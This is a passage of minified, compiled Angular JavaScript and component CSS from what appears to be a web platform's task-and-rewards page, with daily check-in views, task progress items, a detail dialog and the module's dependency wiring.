.task-item[_ngcontent-%COMP%]   .middle[_ngcontent-%COMP%]   .task-target[_ngcontent-%COMP%]   .detail[_ngcontent-%COMP%]{width:56px;height:26px;background:#fff;border:1px solid #ff8454;text-align:center;border-radius:13px;margin-left:15px;display:inline-block;cursor:pointer;color:#ff5856;line-height:24px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .right1[_ngcontent-%COMP%]{position:relative;width:165px;text-align:center;height:100%;box-sizing:border-box}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .right1[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{width:100px;border-radius:6px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .right1[_ngcontent-%COMP%]   .btn[_ngcontent-%COMP%]{color:#c83434;border-color:#c83434}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .right1[_ngcontent-%COMP%]   .btn-blue-bg[_ngcontent-%COMP%]{background:#c83434;color:#fff}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .right1[_ngcontent-%COMP%]   .btn-gray-bg[_ngcontent-%COMP%]{background:#b4b4b4;color:#fff}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .right1[_ngcontent-%COMP%]   .total[_ngcontent-%COMP%]{display:block;color:#7f5942;font-size:16px;position:relative;top:38px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]     .task-progress .ant-progress-inner{background:#e7ce94;vertical-align:bottom;position:relative;top:3px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]     .task-progress .ant-progress-bg{background:#e7ce94}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .one-task[_ngcontent-%COMP%]{background:#fd685c;border:2px solid #fd685c;box-shadow:0 0 1px 2px #fd685c}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .one-task[_ngcontent-%COMP%]   .middle[_ngcontent-%COMP%]{-webkit-box-flex:1;flex:1}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .one-task[_ngcontent-%COMP%]   .middle[_ngcontent-%COMP%]   .task-name[_ngcontent-%COMP%], .capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .one-task[_ngcontent-%COMP%]   .middle[_ngcontent-%COMP%]   .task-target[_ngcontent-%COMP%]{color:#fff}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .one-task[_ngcontent-%COMP%]   .middle[_ngcontent-%COMP%]   .task-target[_ngcontent-%COMP%]     span{color:#fff778}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .one-task[_ngcontent-%COMP%]   .right1[_ngcontent-%COMP%]   .total[_ngcontent-%COMP%]{color:#fff}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .one-task[_ngcontent-%COMP%]     .task-progress .ant-progress-inner{background:#e35246}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .one-task[_ngcontent-%COMP%]     .task-progress .ant-progress-bg{background:#e35246}.dialog-wrap[_ngcontent-%COMP%]   .dialog-bg[_ngcontent-%COMP%]{position:fixed;width:100%;height:100%;top:0;left:0;background:#000;z-index:99999;opacity:.7}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]{position:fixed;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);z-index:999999;width:812px;height:614px;background:url(/pcCNPB/images/task2/img/pop_bg.png) 0 0/100% 100% no-repeat}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .close[_ngcontent-%COMP%]{position:absolute;right:15px;top:0;color:#fff;font-size:37px;line-height:60px;cursor:pointer;-webkit-transform:rotateX(42deg);transform:rotateX(42deg)}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]{padding-top:60px;color:#fff;font-size:24px;text-align:center}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]{padding:40px 70px 40px 100px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .tasks-form-wrap[_ngcontent-%COMP%]{height:420px;overflow-y:auto;font-size:18px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .tasks-form-wrap[_ngcontent-%COMP%]::-webkit-scrollbar{width:10px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .tasks-form-wrap[_ngcontent-%COMP%]::-webkit-scrollbar-track{border-radius:10px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .tasks-form-wrap[_ngcontent-%COMP%]::-webkit-scrollbar-thumb{background:#d8d8d8;border-radius:10px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .tasks-form-wrap[_ngcontent-%COMP%]::-webkit-scrollbar-thumb:hover{background:#646464;border-radius:10px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .tasks-form-wrap[_ngcontent-%COMP%]::-webkit-scrollbar-thumb:active{background:#444;border-radius:10px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .name[_ngcontent-%COMP%]{font-size:16px;color:#333}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%]{font-size:18px;color:#9d4c20}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .info[_ngcontent-%COMP%], .dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .sub-title[_ngcontent-%COMP%]{font-size:18px;color:#666}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .bottom-border[_ngcontent-%COMP%]{border-bottom:1px dashed #d8d8d8}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .bottom-border[_ngcontent-%COMP%]   .name[_ngcontent-%COMP%]{color:#666}"]],data:{}});function rl(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,"div",[],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.changenav(n.parent.context.$implicit)&&e),e}),null,null)),e["\u0275prd"](512,null,c["\u0275NgClassImpl"],c["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](2,278528,null,0,c.NgClass,[c["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),e["\u0275pad"](3,2),(n()(),e["\u0275ted"](4,null,["",""]))],(function(n,t){var l=n(t,3,0,"btn",t.component.currentNav===t.parent.context.$implicit.id?"btn-selected":"");n(t,2,0,l)}),(function(n,t){n(t,4,0,t.parent.context.$implicit.name)}))}function gl(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,rl)),e["\u0275did"](2,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](0,null,null,0))],(function(n,t){n(t,2,0,2!==t.context.$implicit.id)}),null)}function dl(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,14,"article",[["class","check-in-item"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,7,"div",[["class","check-in-date"]],null,null,null,null,null)),e["\u0275prd"](512,null,c["\u0275NgStyleImpl"],c["\u0275NgStyleR2Impl"],[e.ElementRef,e.KeyValueDiffers,e.Renderer2]),e["\u0275did"](3,278528,null,0,c.NgStyle,[c["\u0275NgStyleImpl"]],{ngStyle:[0,"ngStyle"]},null),e["\u0275pod"](4,{color:0}),(n()(),e["\u0275ted"](-1,null,["\u7b2c "])),(n()(),e["\u0275eld"](6,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](7,null,["",""])),(n()(),e["\u0275ted"](-1,null,["\u5929 "])),(n()(),e["\u0275eld"](9,0,null,null,0,"img",[["alt",""],["class","middle-icon"]],[[8,"src",4],[8,"draggable",0]],null,null,null,null)),(n()(),e["\u0275eld"](10,0,null,null,4,"div",[["class","check-content"]],null,null,null,null,null)),(n()(),e["\u0275ted"](11,null,[" "," "])),(n()(),e["\u0275eld"](12,0,null,null,1,"em",[],null,null,null,null,null)),(n()(),e["\u0275ted"](13,null,["",""])),(n()(),e["\u0275ted"](14,null,[""," "]))],(function(n,t){var l=n(t,4,0,0===t.context.$implicit.progressStatus?"#666":"#fff");n(t,3,0,l)}),(function(n,t){var l=t.component;n(t,7,0,t.context.index+1),n(t,9,0,l.taskService.imgHandler(t.context.$implicit.prizeType,!1,"2"),!1),n(t,11,0,t.context.$implicit.prizeTypeName),n(t,13,0,l.taskService.dealNumber(t.context.$implicit,t.context.$implicit.prizeContent)),n(t,14,0,l.PrizeTypesSign[t.context.$implicit.prizeType])}))}function sl(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,6,"div",[["class","check-in-container"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,5,"div",[["class","daily-check-in"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,4,"div",[["class","more-than-one-check-in"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,dl)),e["\u0275did"](4,278528,null,0,c.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](5,0,null,null,0,"div",[["class","more-than-one-check-in-bg"]],null,null,null,null,null)),(n()(),e["\u0275eld"](6,0,null,null,0,"div",[["class","more-than-one-check-in-bg all-in-bg"]],null,null,null,null,null))],(function(n,t){n(t,4,0,t.component.dailyCheckIn)}),null)}function pl(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"em",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u2265"]))],null,null)}function fl(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"span",[["class","detail"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.taskModal(n.parent.context.$implicit)&&e),e}),null,null)),(n()(),e["\u0275ted"](-1,null,["\u8be6\u60c5"]))],null,null)}function Cl(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,3,"button",[["class","btn"],["nz-button",""]],[[8,"hidden",0],[1,"nz-wave",0]],null,null,b.b,b.a)),e["\u0275prd"](512,null,M.H,M.H,[e.RendererFactory2]),e["\u0275did"](2,1818624,null,1,v.a,[e.ElementRef,e.ChangeDetectorRef,e.Renderer2,w.b,M.H,e.NgZone,M.n,[2,M.j],[2,k.a]],null,null),e["\u0275qud"](603979776,1,{listOfIconElement:1})],(function(n,t){n(t,2,0)}),(function(n,t){n(t,0,0,!0,e["\u0275nov"](t,2).nzWave)}))}function _l(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,0,"div",[["class","finised-bg"]],null,null,null,null,null))],null,null)}function ml(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,27,null,null,null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,26,"div",[["class","task-item"]],[[2,"one-task",null]],null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,4,"div",[["class","left"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,2,"div",[["class","img-wrap"]],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,1,"div",[["class","nnner-box"]],null,null,null,null,null)),(n()(),e["\u0275eld"](5,0,null,null,0,"img",[["alt",""]],[[8,"src",4],[8,"draggable",0]],null,null,null,null)),e["\u0275ncd"](null,0),(n()(),e["\u0275eld"](7,0,null,null,12,"div",[["class","middle"]],null,null,null,null,null)),(n()(),e["\u0275eld"](8,0,null,null,0,"div",[["class","task-name"]],[[8,"innerHTML",1]],null,null,null,null)),(n()(),e["\u0275eld"](9,0,null,null,7,"div",[["class","task-target"]],null,null,null,null,null)),(n()(),e["\u0275ted"](10,null,[" "," "])),(n()(),e["\u0275eld"](11,0,null,null,3,"span",[],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,pl)),e["\u0275did"](13,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275ted"](14,null,[""," ",""])),(n()(),e["\u0275and"](16777216,null,null,1,null,fl)),e["\u0275did"](16,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](17,0,null,null,1,"nz-progress",[["class","task-progress"],["nzPercent","0"]],null,null,null,tl.b,tl.a)),e["\u0275did"](18,770048,null,0,ll.a,[M.n],{nzShowInfo:[0,"nzShowInfo"],nzPercent:[1,"nzPercent"]},null),e["\u0275ncd"](null,1),(n()(),e["\u0275eld"](20,0,null,null,4,"div",[["class","right1"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,Cl)),e["\u0275did"](22,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](23,0,null,null,1,"span",[["class","total"]],null,null,null,null,null)),(n()(),e["\u0275ted"](24,null,["",""])),(n()(),e["\u0275and"](16777216,null,null,2,null,_l)),e["\u0275did"](26,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),e["\u0275pad"](27,3)],(function(n,t){n(t,13,0,5!==t.context.$implicit.requiredType),n(t,16,0,3===t.context.$implicit.prizeType||6===t.context.$implicit.requiredType),n(t,18,0,!1,"0"),n(t,22,0,0===t.context.$implicit.progressStatus);var l=n(t,27,0,2,3,4).includes(t.context.$implicit.progressStatus);n(t,26,0,l)}),(function(n,t){var l=t.component;n(t,1,0,4===t.context.$implicit.requiredType),n(t,5,0,l.imgHandler(t.context.$implicit.prizeType),!1),n(t,8,0,l.taskService.getContent(t.context.$implicit,null==t.context.$implicit?null:t.context.$implicit.prizeType,!0)),n(t,10,0,l.getText(t.context.$implicit,0)),n(t,14,0,t.context.$implicit.requiredContent,6===t.context.$implicit.taskType?"\u4eba":5===t.context.$implicit.requiredType?"":"\u5143"),n(t,24,0,l.getContent(t.context.$implicit))}))}function Ol(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"div",[["class","nodata"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,t){n(t,1,0,t.component.config.baseImgUrl+"images/task2/img/no_date.png")}))}function Ml(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,0,"img",[["alt",""],["class","task-rule-img"]],[[8,"src",4],[8,"draggable",0]],null,null,null,null))],null,(function(n,t){n(t,0,0,t.component.config.baseImgUrl+"images/task2/img/rule_ldy.jpg",!1)}))}function hl(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,0,"img",[["alt",""],["class","banner-top"],["width","100%"]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,16,"div",[["class","capital-container"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,15,"div",[["class","table-container"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,3,"div",[["class","left"]],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,0,"div",[["class","btn login-btn"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.login()&&e),e}),null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,gl)),e["\u0275did"](6,278528,null,0,c.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](7,0,null,null,10,"div",[["class","right"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,sl)),e["\u0275did"](9,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](10,0,null,null,7,"div",[["class","content"],["id","task-content"]],null,null,null,null,null)),(n()(),e["\u0275eld"](11,0,null,null,6,"div",[["class","right-item"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,ml)),e["\u0275did"](13,278528,null,0,c.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,Ol)),e["\u0275did"](15,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,Ml)),e["\u0275did"](17,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](18,0,null,null,1,"app-task-detail-modal",[],null,null,null,el.b,el.a)),e["\u0275did"](19,49152,null,0,ol.a,[Lt.a,il.a,g.a,d.a],{taskVisible:[0,"taskVisible"],isTask:[1,"isTask"],curTaskDetailObj:[2,"curTaskDetailObj"],parent:[3,"parent"]},null)],(function(n,t){var l=t.component;n(t,6,0,l.navTasks),n(t,9,0,l.dailyCheckIn.length),n(t,13,0,l.curTaskList),n(t,15,0,!l.curTaskList.length&&99!==l.currentNav),n(t,17,0,99===l.currentNav),n(t,19,0,l.taskVisible,l.isTask,l.curObj,l)}),(function(n,t){n(t,0,0,t.component.config.baseImgUrl+"images/task2/img/banner.jpg")}))}function Pl(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-capital-join",[],null,null,null,hl,al)),e["\u0275did"](1,114688,null,0,ul,[g.a,Bt.a,L.g,Lt.a,a.p,d.a,G.a,il.a,W.a],null,null)],(function(n,t){n(t,1,0)}),null)}var xl=e["\u0275ccf"]("app-capital-join",ul,Pl,{},{},["left","middle"]),bl=l("EdU/"),vl=l("/Yna"),wl=l("JRKe"),kl=l("Ed4d"),yl=l("8WaK"),Il=l("QfCi"),zl=l("CghO"),Rl=l("Sq/J"),Nl=l("7kIO"),Tl=l("agvb"),Dl=l("1dYp"),Bl=l("eDkP"),Ll=l("Fzqc"),Al=function(){return function(){}}(),Fl=l("5uwh"),jl=l("y9Pr"),Vl=l("uTmk"),Sl=l("IOtJ"),$l=l("4c35"),Ul=l("qAlS"),El=l("h5O1"),Hl=l("D3Pk"),ql=l("SL+W"),Wl=l("8e7N"),Gl=l("bQgi"),Kl=l("6dbk"),Yl=l("wx2m"),Xl=l("J+Fg"),Jl=l("xouH"),Zl=l("QvIU"),Ql=l("iHsM"),ne=l("XLv6"),te=l("els3"),le=l("QQsT"),ee=l("nH7t"),oe=l("UjjO"),ie=l("hKCq"),ce=l("dJ6Q"),ue=l("eNAM"),ae=l("nBas"),re=l("Hw1A"),ge=l("kgsp"),de=l("kwqV"),se=l("hlDO"),pe=l("tZ8a"),fe=l("iO/g"),Ce=l("9UnD"),_e=l("ukEd"),me=l("KMFx"),Oe=l("8Bmj"),Me=l("YMkR"),he=l("cg/a"),Pe=l("MP3s"),xe=l("EQkA"),be=l("a/fG"),ve=l("H+n6"),we=l("X4wW"),ke=l("Kb1l"),ye=l("0x7Z"),Ie=l("ZLNL"),ze=l("OiR+"),Re=l("HJO+"),Ne=l("FMzt"),Te=l("Ee7L"),De=l("ygly"),Be=l("GSSa"),Le=l("kIv3"),Ae=l("X5Tt"),Fe=l("6Cds"),je=l("/CeA"),Ve=l("qgqg"),Se=l("Vs+A"),$e=l("eV5y"),Ue=l("CVdl"),Ee=l("gwn4"),He=l("dsq3"),qe=l("fR/H"),We=l("jnHK"),Ge=l("udbD"),Ke=l("pPNO");l.d(t,"PlatformModuleNgFactory",(function(){return Ye}));var Ye=e["\u0275cmf"](o,[],(function(n){return e["\u0275mod"]([e["\u0275mpd"](512,e.ComponentFactoryResolver,e["\u0275CodegenComponentFactoryResolver"],[[8,[i.a,Tn,Yn,nt,dt,It,Dt,Ut,nl,xl,bl.a,bl.b,vl.a,wl.a,kl.a,yl.a,Il.a,zl.a,Rl.a,Nl.a,Tl.a,Dl.a]],[3,e.ComponentFactoryResolver],e.NgModuleRef]),e["\u0275mpd"](4608,c.NgLocalization,c.NgLocaleLocalization,[e.LOCALE_ID,[2,c["\u0275angular_packages_common_common_a"]]]),e["\u0275mpd"](5120,M.A,M.M,[c.DOCUMENT,[3,M.A]]),e["\u0275mpd"](4608,Bl.d,Bl.d,[Bl.k,Bl.f,e.ComponentFactoryResolver,Bl.i,Bl.g,e.Injector,e.NgZone,c.DOCUMENT,Ll.b,[2,c.Location]]),e["\u0275mpd"](5120,Bl.l,Bl.m,[Bl.d]),e["\u0275mpd"](4608,z.w,z.w,[]),e["\u0275mpd"](4608,w.c,w.c,[]),e["\u0275mpd"](4608,z.e,z.e,[]),e["\u0275mpd"](1073742336,c.CommonModule,c.CommonModule,[]),e["\u0275mpd"](1073742336,a.t,a.t,[[2,a.y],[2,a.p]]),e["\u0275mpd"](1073742336,Al,Al,[]),e["\u0275mpd"](1073742336,h.b,h.b,[]),e["\u0275mpd"](1073742336,Fl.b,Fl.b,[]),e["\u0275mpd"](1073742336,jl.b,jl.b,[]),e["\u0275mpd"](1073742336,M.k,M.k,[]),e["\u0275mpd"](1073742336,Vl.a,Vl.a,[]),e["\u0275mpd"](1073742336,Sl.c,Sl.c,[]),e["\u0275mpd"](1073742336,Ll.a,Ll.a,[]),e["\u0275mpd"](1073742336,$l.e,$l.e,[]),e["\u0275mpd"](1073742336,Ul.g,Ul.g,[]),e["\u0275mpd"](1073742336,Bl.h,Bl.h,[]),e["\u0275mpd"](1073742336,z.v,z.v,[]),e["\u0275mpd"](1073742336,z.j,z.j,[]),e["\u0275mpd"](1073742336,M.x,M.x,[]),e["\u0275mpd"](1073742336,El.a,El.a,[]),e["\u0275mpd"](1073742336,Hl.b,Hl.b,[]),e["\u0275mpd"](1073742336,ql.a,ql.a,[]),e["\u0275mpd"](1073742336,w.d,w.d,[]),e["\u0275mpd"](1073742336,Wl.a,Wl.a,[]),e["\u0275mpd"](1073742336,M.J,M.J,[]),e["\u0275mpd"](1073742336,v.c,v.c,[]),e["\u0275mpd"](1073742336,M.y,M.y,[]),e["\u0275mpd"](1073742336,Gl.c,Gl.c,[]),e["\u0275mpd"](1073742336,Kl.h,Kl.h,[]),e["\u0275mpd"](1073742336,Kl.a,Kl.a,[]),e["\u0275mpd"](1073742336,Kl.e,Kl.e,[]),e["\u0275mpd"](1073742336,Yl.c,Yl.c,[]),e["\u0275mpd"](1073742336,An.c,An.c,[]),e["\u0275mpd"](1073742336,Xl.d,Xl.d,[]),e["\u0275mpd"](1073742336,Bn.c,Bn.c,[]),e["\u0275mpd"](1073742336,Jl.h,Jl.h,[]),e["\u0275mpd"](1073742336,Zl.f,Zl.f,[]),e["\u0275mpd"](1073742336,Ql.a,Ql.a,[]),e["\u0275mpd"](1073742336,u.d,u.d,[]),e["\u0275mpd"](1073742336,M.t,M.t,[]),e["\u0275mpd"](1073742336,R.c,R.c,[]),e["\u0275mpd"](1073742336,ne.b,ne.b,[]),e["\u0275mpd"](1073742336,te.c,te.c,[]),e["\u0275mpd"](1073742336,le.b,le.b,[]),e["\u0275mpd"](1073742336,ee.a,ee.a,[]),e["\u0275mpd"](1073742336,oe.b,oe.b,[]),e["\u0275mpd"](1073742336,ie.g,ie.g,[]),e["\u0275mpd"](1073742336,ie.b,ie.b,[]),e["\u0275mpd"](1073742336,ce.a,ce.a,[]),e["\u0275mpd"](1073742336,ue.a,ue.a,[]),e["\u0275mpd"](1073742336,ae.c,ae.c,[]),e["\u0275mpd"](1073742336,ae.b,ae.b,[]),e["\u0275mpd"](1073742336,I.a,I.a,[]),e["\u0275mpd"](1073742336,y.b,y.b,[]),e["\u0275mpd"](1073742336,re.g,re.g,[]),e["\u0275mpd"](1073742336,ge.b,ge.b,[]),e["\u0275mpd"](1073742336,de.e,de.e,[]),e["\u0275mpd"](1073742336,se.b,se.b,[]),e["\u0275mpd"](1073742336,pe.a,pe.a,[]),e["\u0275mpd"](1073742336,fe.a,fe.a,[]),e["\u0275mpd"](1073742336,L.h,L.h,[]),e["\u0275mpd"](1073742336,L.f,L.f,[]),e["\u0275mpd"](1073742336,M.z,M.z,[]),e["\u0275mpd"](1073742336,p.g,p.g,[]),e["\u0275mpd"](1073742336,p.d,p.d,[]),e["\u0275mpd"](1073742336,p.e,p.e,[]),e["\u0275mpd"](1073742336,Ce.g,Ce.g,[]),e["\u0275mpd"](1073742336,Ce.e,Ce.e,[]),e["\u0275mpd"](1073742336,_e.a,_e.a,[]),e["\u0275mpd"](1073742336,me.b,me.b,[]),e["\u0275mpd"](1073742336,Oe.b,Oe.b,[]),e["\u0275mpd"](1073742336,Me.b,Me.b,[]),e["\u0275mpd"](1073742336,he.b,he.b,[]),e["\u0275mpd"](1073742336,ll.b,ll.b,[]),e["\u0275mpd"](1073742336,Pe.a,Pe.a,[]),e["\u0275mpd"](1073742336,xe.a,xe.a,[]),e["\u0275mpd"](1073742336,be.a,be.a,[]),e["\u0275mpd"](1073742336,ve.a,ve.a,[]),e["\u0275mpd"](1073742336,we.a,we.a,[]),e["\u0275mpd"](1073742336,ke.c,ke.c,[]),e["\u0275mpd"](1073742336,ye.b,ye.b,[]),e["\u0275mpd"](1073742336,Ie.b,Ie.b,[]),e["\u0275mpd"](1073742336,ze.f,ze.f,[]),e["\u0275mpd"](1073742336,Re.a,Re.a,[]),e["\u0275mpd"](1073742336,Ne.a,Ne.a,[]),e["\u0275mpd"](1073742336,M.E,M.E,[]),e["\u0275mpd"](1073742336,Te.a,Te.a,[]),e["\u0275mpd"](1073742336,De.a,De.a,[]),e["\u0275mpd"](1073742336,Be.a,Be.a,[]),e["\u0275mpd"](1073742336,M.p,M.p,[]),e["\u0275mpd"](1073742336,Le.a,Le.a,[]),e["\u0275mpd"](1073742336,Ae.d,Ae.d,[]),e["\u0275mpd"](1073742336,Fe.a,Fe.a,[]),e["\u0275mpd"](1073742336,je.b,je.b,[]),e["\u0275mpd"](1073742336,Ve.a,Ve.a,[a.p,je.c]),e["\u0275mpd"](1073742336,z.s,z.s,[]),e["\u0275mpd"](1073742336,Se.a,Se.a,[]),e["\u0275mpd"](1073742336,$e.a,$e.a,[]),e["\u0275mpd"](1073742336,Ue.a,Ue.a,[]),e["\u0275mpd"](1073742336,Ee.a,Ee.a,[]),e["\u0275mpd"](1073742336,He.a,He.a,[]),e["\u0275mpd"](1073742336,lt.b,lt.b,[]),e["\u0275mpd"](1073742336,o,o,[]),e["\u0275mpd"](1024,a.n,(function(){return[[{path:"",redirectTo:"index",pathMatch:"full"},{path:"index",c